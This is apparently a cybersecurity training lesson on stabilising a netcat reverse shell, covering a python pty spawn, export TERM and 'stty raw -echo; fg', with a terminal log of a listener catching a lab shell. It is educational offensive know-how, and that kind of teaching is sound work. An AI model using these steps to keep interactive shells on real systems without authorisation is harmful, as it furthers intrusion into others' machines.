 Task 5 Netcat Shell Stabilisation
Ok, so we've caught or connected to a netcat shell, what next?
These shells are very unstable by default. Pressing Ctrl + C kills the whole thing. They are non-interactive, and often have strange formatting errors. This is due to
netcat "shells" really being processes running inside a terminal, rather than being bonafide terminals in their own right. Fortunately, there are many ways to
stabilise netcat shells on Linux systems. We'll be looking at three here. Stabilisation of Windows reverse shells tends to be significantly harder; however, the
second technique that we'll be covering here is particularly useful for it.
Technique 1: Python
The first technique we'll be discussing is applicable only to Linux boxes, as they will nearly always have Python installed by default. This is a three stage process:
1. The first thing to do is use python -c 'import pty;pty.spawn("/bin/bash")' , which uses Python to spawn a better featured bash shell; note that some
targets may need the version of Python specified. If this is the case, replace python with python2 or python3 as required. At this point our shell will
look a bit prettier, but we still won't be able to use tab autocomplete or the arrow keys, and Ctrl + C will still kill the shell.
2. Step two is: export TERM=xterm -- this will give us access to term commands such as clear .
3. Finally (and most importantly) we will background the shell using Ctrl + Z. Back in our own terminal we use stty raw -echo; fg . This does two things:
first, it turns off our own terminal echo (which gives us access to tab autocompletes, the arrow keys, and Ctrl + C to kill processes). It then foregrounds the
shell, thus completing the process.
The full technique can be seen here:
muri@augury:~$ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [10.11.12.223] from (UNKNOWN) [10.10.199.58] 43298
python3 -c 'import pty;pty.spawn("/bin/bash")'
shell@linux-shell-practice:~$ export TERM=xterm
export TERM=xterm
shell@linux-shell-practice:~$ ^Z
[1]+  Stopped                 sudo nc -lvnp 443
muri@augury:~$ stty raw -echo; fg
sudo nc -lvnp 443
shell@linux-shell-practice:~$ whoami
shell
shell@linux-shell-practice:~$ ^C
shell@linux-shell-practice:~$ ssh shell@localhost
The authenticity of host 'localhost (::1)' can't be established.
ECDSA key fingerprint is SHA256:tCL20X3JuJyhV1mqxcZ89XPNEtM0FsTJ2Ti13QQH8Aw.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added 'localhost' (ECDSA) to the list of known hosts.
shell@localhost's password:
Note that if the shell dies, any input in your own terminal will not be visible (as a result of having disabled terminal echo). To fix this, type reset and press enter.